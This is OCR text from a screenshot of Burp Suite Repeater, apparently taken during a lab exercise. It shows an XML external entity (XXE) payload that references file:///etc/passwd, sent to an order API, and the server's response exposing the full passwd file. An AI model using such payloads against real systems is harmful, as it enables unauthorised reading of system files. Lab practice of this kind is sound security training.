 File Edit View VM Tabs Help
Home Kali-Linux-2022.2-vmwar...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Target: http://209.97.129.77:31706 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 209.97.129.77:31706
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://209.97.129.77:31706/
8 Content-Type: application/xml
9 Origin: http://209.97.129.77:31706
10 Content-Length: 129
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [<!ENTITY payload SYSTEM 'file:///etc/passwd'>]>
15 <order>
16 <food>
&payload;
</food>
</order>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 Mar 2023 15:49:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 utmp:x:100:406:utmp:/home/utmp:/bin/false
37 www:x:1000:1000:1000:/home/www:/bin/sh
38 nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
39 order has been submitted successfully.
Search... 0 matches
INSPECTOR
Selection (10)
SELECTED TEXT
etc/passwd
DECODED FROM: HTML encoding
etc/passwd
Cancel Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done 1,526 bytes | 64 millis